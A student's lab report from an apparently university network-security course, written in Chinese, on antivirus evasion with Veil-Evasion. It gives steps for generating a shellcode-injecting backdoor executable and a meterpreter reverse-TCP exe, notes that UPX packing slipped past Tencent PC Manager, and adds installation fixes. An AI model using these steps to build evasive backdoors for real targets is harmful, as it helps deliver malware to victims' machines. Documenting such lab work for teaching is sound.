

采用Veil-Evasion的其他荷载生成后门方式

进入use evasion

使用list查看可用的有效荷载:

选择载荷cs/shellcode_inject/virtual.py



输入option,查看有效荷载的选项



修改用户名后使用generate生成,选择shellcode平台时选择2

输入生成文件的文件名,选择Py2Exe生成exe文件

之后,生成的rc文件放入了路径/var/lib/veil/output/handlers/中,可执行文件放入了/var/lib/veil/output/source/中





将可执行文件上传到virustotal中看看效果:





Veil,c/meterpreter/rev_tcp.py生成的exe可执行文件加UPX压缩壳可以成功逃过腾讯电脑管家

sudo su

apt-get purge veil-evasion

apt-get update

apt-get upgrade

2.在安装前执行如下指令安装wine32:

mkdir -p ~/.cache/wine

cd ~/.cache/wine

wget http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86.msi

wget http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86_64.msi

3.使用命令cd /usr/share/veil/config/进入该文件夹,使用ls查看该文件夹的内容

使用命令vim setup.sh编辑文件,第251行把github仓库改成码云的仓库, https://gitee.com/spears/VeilDependencies.git



4.遇到下面问题,运行后面的指令

经常出现回连不成功的现象,特别是加密壳,我觉得大概是个玄学。(没错我还没有解决这个问题)

emmm诚实的说,我做实验的时候成功的案例,过了几个小时之后,就不能免杀了。。然后的话我就换了shellcode,又重新做了一遍,可以实现免杀,电脑管家更新病毒库还是可以的吧?

至今不知道在无360、电脑管家巴拉巴拉一堆杀软的情况下,如何在windows defender下实现杀软(毕竟我试了,这一切实验对于windows defender都是渣渣。。)

2019-2020-2 20175316盛茂淞《网络对抗技术》Exp3 免杀原理与实践

标签:特征码 混淆 msfvenom upgrade win7 操作 不能 ali 恶意软件

原文地址:https://www.cnblogs.com/sms369/p/12621159.html